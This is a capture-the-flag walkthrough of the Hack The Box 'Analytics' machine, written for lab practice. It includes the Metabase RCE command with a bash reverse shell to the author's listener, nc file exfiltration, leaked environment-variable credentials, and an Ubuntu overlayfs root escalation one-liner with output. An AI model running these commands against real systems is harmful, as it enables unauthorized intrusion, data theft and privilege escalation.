HTB Analytics Walkthrough
The BOX is a great starting point for beginners, especially those who are new to the field. It’s easy to use and execute, apart from a few minor issues that don’t affect its simplicity.

Nice BOX, quick to execute apart from a few small doubts, but which does not affect the simplicity of the machine. Another good starting point for beginners. Let's start!
Start with the nmap scan.
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-01 10:51 CET
Nmap scan report for 10.10.11.233
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.84 seconds
Let's immediately find out the domain to insert into the /etc/hosts file (analytical.htb). Navigate it.

From the team we can assume some potential users (Jonnhy Smith, Alex Kirigo, Daniel Walker) and an email ([email protected]). Access to the analytics portal (this is the origin of the name of the BOX) is located on another domain (data.analytical.htb), we will also put this in the /etc/hosts file. And, navigate it.

Apparently, we are dealing with Metabase, an analytics dashboard system. I can't find the exact version of the software, so I start searching online for some generic exploit anyway. I find some CVEs regarding RCEs (this works in our favor), but we need to understand if they really work.
I proceed with the first on the list and... SURPRISE... the animated image shows the example of the HTB BOX... coincidences?
https://github.com/m3m0o/metabase-pre-auth-rce-poc
So, we proceed as instructed, recover the token, open netcat to receive the reverse shell and start the attack.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/_10.10.11.233 - Analytics (lin)/attack/git/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.14.64/4444 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
Let's check the netcat and...
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.233] 57496
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
5bca7f2b2b13:/$ whoami
whoami
metabase
Great, let's proceed with the investigation.
5bca7f2b2b13:/$ pwd
pwd
/
5bca7f2b2b13:/$ ls -la /home
ls -la /home
total 12
drwxr-xr-x 1 root root 4096 Aug 3 12:16 .
drwxr-xr-x 1 root root 4096 Nov 1 10:24 ..
drwxr-sr-x 1 metabase metabase 4096 Aug 25 15:17 metabase
5bca7f2b2b13:/$ cd /home/metabase
cd /home/metabase
5bca7f2b2b13:~$ ls -la
ls -la
total 8
drwxr-sr-x 1 metabase metabase 4096 Aug 25 15:17 .
drwxr-xr-x 1 root root 4096 Aug 3 12:16 ..
lrwxrwxrwx 1 metabase metabase 9 Aug 3 12:22 .ash_history -> /dev/null
lrwxrwxrwx 1 metabase metabase 9 Aug 25 15:17 .bash_history -> /dev/null
5bca7f2b2b13:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
Mmmmm... really strange...
5bca7f2b2b13:~$ ls -la /.dockerenv
ls -la /.dockerenv
Ok, we might be bound in a docker container. The idea is to "escape the docker container", but first let's take a look around, in case we find some useful information (in classic HTB style). I find a folder that should contain the Metabase db (/metabase.db). Inside there are two files that I download to analyze more comfortably.
5bca7f2b2b13:/metabase.db$ ls -la
ls -la
total 2980
drwxr-xr-x 1 metabase metabase 4096 Aug 3 12:17 .
drwxr-xr-x 1 root root 4096 Nov 1 10:24 ..
-rw-r--r-- 1 metabase metabase 3031040 Nov 1 11:05 metabase.db.mv.db
-rw-r--r-- 1 metabase metabase 6248 Aug 3 12:17 metabase.db.trace.db
5bca7f2b2b13:/metabase.db$ nc 10.10.14.64 4445 < metabase.db.mv.db
nc 10.10.14.64 4445 < metabase.db.mv.db
5bca7f2b2b13:/metabase.db$ nc 10.10.14.64 4445 < metabase.db.trace.db
nc 10.10.14.64 4445 < metabase.db.trace.db
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.233 - Analytics (lin)/attack/dwnl]
└─$ nc -lvnp 4445 > metabase.db.mv.db
listening on [any] 4445 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.233] 37363
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.233 - Analytics (lin)/attack/dwnl]
└─$ nc -lvnp 4445 > metabase.db.trace.db
listening on [any] 4445 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.233] 42525
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.233 - Analytics (lin)/attack/dwnl]
└─$ ls -la
total 2976
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Nov 1 12:06 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Nov 1 12:04 ..
-rw-r--r-- 1 in7rud3r in7rud3r 3031040 Nov 1 12:05 metabase.db.mv.db
-rw-r--r-- 1 in7rud3r in7rud3r 6248 Nov 1 12:09 metabase.db.trace.db
I searched through the files for a while, but not much came out, the largest file turns out to be a binary and the strings inside it, despite being relatively interesting, were not exhaustive (the search may take more time, If so, I'll come back later.) Ok, I know it's like shooting a fly with a cannon, but without indulging I start a session linpeas, so as not to sit there wasting time and the results don't take long to arrive (obviously we could have solved it more easily without inconveniencing ** linpeas** and enumerating the environment variables on our own... but I'm getting old and therefore... lazy).
Usual procedure: download linpeas.sh, start a web server in php in the folder containing the script, also start a netcat session listening on a port, and finally start downloading the script from the BOX, run it and redirect everything to listener on your machine (all without leaving any traces).
linpeas session output
[...]
╔══════════╣ Environment
╚ Any private information inside environment variables?
HISTFILESIZE=0
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=5bca7f2b2b13
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=/bin/sh
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=An4lytics_ds20223#
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
HISTSIZE=0
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=metalytics
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/
HISTFILE=/dev/null
MB_DB_FILE=//metabase.db/metabase.db
[...]
The credentials also seem to work on the portal (as a user, since it requires an email, use [email protected]), but continuing with exploits of this portal would be useless, any exploit would be executed in the BOX; let's see if we are lucky and the user also exists in the host.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.233 - Analytics (lin)/attack/dwnl]
└─$ ssh [email protected]
The authenticity of host 'analytical.htb (10.10.11.233)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'analytical.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-25-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Nov 1 04:26:12 PM UTC 2023
System load: 0.3828125
Usage of /: 94.9% of 7.78GB
Memory usage: 35%
Swap usage: 0%
Processes: 207
Users logged in: 1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.233
IPv6 address for eth0: dead:beef::250:56ff:feb9:bf26
=> / is using 94.9% of 7.78GB
=> There are 49 zombie processes.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Nov 1 14:15:39 2023 from 10.10.14.89
metalytics@analytics:~$ pwd
/home/metalytics
metalytics@analytics:~$ whoami
metalytics
metalytics@analytics:~$ ls -la
total 96
drwxr-x--- 9 metalytics metalytics 4096 Nov 1 15:30 .
drwxr-xr-x 3 root root 4096 Aug 8 11:37 ..
drwxrwxr-x 6 metalytics metalytics 4096 Nov 1 11:50 1
-rw-rw-r-- 1 metalytics metalytics 0 Nov 1 11:05 1.txt
lrwxrwxrwx 1 root root 9 Aug 3 16:23 .bash_history -> /dev/null
-rw-r--r-- 1 metalytics metalytics 220 Aug 3 08:53 .bash_logout
-rw-r--r-- 1 metalytics metalytics 3771 Aug 3 08:53 .bashrc
drwx------ 2 metalytics metalytics 4096 Aug 8 11:37 .cache
-rw-rw-r-- 1 metalytics metalytics 17169 Aug 25 15:24 exploit.sh
-rwxrwxr-x 1 metalytics metalytics 17169 Aug 25 15:24 gameoverlay.sh
drwx------ 3 metalytics metalytics 4096 Nov 1 11:56 .gnupg
-rw------- 1 metalytics metalytics 0 Nov 1 10:57 .lesshst
-rwxrwx--x 1 metalytics metalytics 0 Nov 1 11:07 linpeas.sh
drwxrwxr-x 3 metalytics metalytics 4096 Aug 8 11:37 .local
drwxrwxr-x 2 metalytics metalytics 4096 Nov 1 11:34 m
-rw-r--r-- 1 metalytics metalytics 807 Aug 3 08:53 .profile
-rw------- 1 metalytics metalytics 0 Nov 1 11:23 .python_history
drwxrwxr-x 2 metalytics metalytics 4096 Nov 1 11:34 u
-rw-r----- 1 root metalytics 33 Nov 1 10:22 user.txt
-rw-r--r-- 1 metalytics metalytics 39 Aug 8 11:30 .vimrc
drwxrwxr-x 2 metalytics metalytics 4096 Nov 1 11:34 w
metalytics@analytics:~$ cat user.txt
2******************************f
Well done, let's go with linpeas again. This time I don't find much, I just note down the suggested SUID, SGID and CVEs.
linpeas session output
[...]
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 40K Nov 24 2022 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 71K Nov 24 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 55K Feb 21 2022 /usr/bin/su
-rwsr-xr-x 1 root root 35K Feb 21 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 44K Nov 24 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 35K Mar 23 2022 /usr/bin/fusermount3
-rwsr-xr-x 1 root root 227K Apr 3 2023 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 59K Nov 24 2022 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solar
is_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 47K Feb 21 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 72K Nov 24 2022 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-- 1 root messagebus 35K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 331K Aug 24 13:40 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 19K Feb 26 2022 /usr/libexec/polkit-agent-helper-1
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root tty 23K Feb 21 2022 /usr/bin/wall
-rwxr-sr-x 1 root _ssh 287K Aug 24 13:40 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 23K Feb 21 2022 /usr/bin/write.ul (Unknown SGID binary)
-rwxr-sr-x 1 root shadow 23K Nov 24 2022 /usr/bin/expiry
-rwxr-sr-x 1 root crontab 39K Mar 23 2022 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 71K Nov 24 2022 /usr/bin/chage
-rwxr-sr-x 1 root utmp 15K Mar 24 2022 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root shadow 27K Feb 2 2023 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 23K Feb 2 2023 /usr/sbin/pam_extrausers_chkpwd
[...]
After a quick look at the SUID and SGID which don't suggest anything to me, I move on to the CVEs.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.233 - Analytics (lin)/attack/dwnl]
└─$ grep -i CVE lpeas_r.out
[+] [CVE-2022-2586] nft_object UAF
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
But even with CVEs things are no better. After retracing my steps and delving deeper into the points that I had left open and that I had promised myself I would return to if I hadn't found anything, I found myself, once again, at a dead end. This time too we resort to the forum and the useful suggestion comes from someone who suggests "paying attention to the operating system and googling" (not that I hadn't thought about it, but it's one of those things that in a CTF you don't give much importance to, sure that the clues are hidden elsewhere). Let's take a look at the OS and look for something, then.
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
After looking for some exploits I find the one that's right for me.
https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu_local_privilege_escalation_cve20232640/
The execution is really simple for me.
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
> setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ id
uid=1000(metalytics) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cat /root/root.txt")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
6******************************a
That's all folks, happy hacking everyone! See you in the next BOX.
